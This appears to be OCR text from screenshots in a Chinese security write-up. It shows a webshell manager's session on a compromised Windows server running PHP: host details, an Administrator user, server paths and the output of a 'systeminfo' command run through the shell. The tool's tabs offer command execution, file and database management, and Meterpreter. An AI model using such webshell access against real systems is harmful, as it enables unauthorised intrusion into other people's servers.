 Url:http://
有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBase
OsInfo : Windows NT iZfwor4805vfxdZ 6.2 build 9200 (Windows Server 2012 Datacenter Edition) i586
CurrentUser : Administrator
disable_functions :
timezone :
encode :
extension_dir : E:\phpstudys\PHPTutorial\php\php-5.5.38\ext
include_path : .;C:\php\pear
PHP_SAPI : apache2handler
PHP_VERSION : 5.5.38
memory_limit : 128M
upload_max_filesize : 2M
post_max_size : 8M
max_execution_time : 0
max_input_time : 60
default_socket_timeout : 60
mygid : 0
mypid : 20024
SERVER_SOFTWAREypid : Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
SERVER_PORT : 80
loaded_extensions : Core,bcmath,calendar,ctype,date,ereg,filter,ftp,hash,iconv,json,mcrypt,SPL,odbc,
short_open_tag : false
asp_tags : false
safe_mode : false
CurrentDir : E:/phpstudys/PHPTutorial/WWW/bm/public/static
FileRoot : C:/;D:/;E:/;
Url:http://
有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir
E:/phpstudys/PHPTutorial/WWW/bm/public/static/ >systeminfo
主机名: iZfwor4805vfxdZ
OS 名称: Microsoft Windows Server 2016 Datacenter
OS 版本: 10.0.14393 暂缺 Build 14393
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Aliyun User
注册的组织: Aliyun
产品 ID: 00376-40000-00000-AA947
初始安装日期: 2017/9/15, 0:16:58
系统启动时间: 2020/9/14, 14:20:05
系统制造商: Alibaba Cloud
系统型号: Alibaba Cloud ECS
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2500 Mhz
BIOS 版本: SeaBIOS 8c24b4c, 2014/4/1
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
潇湘信安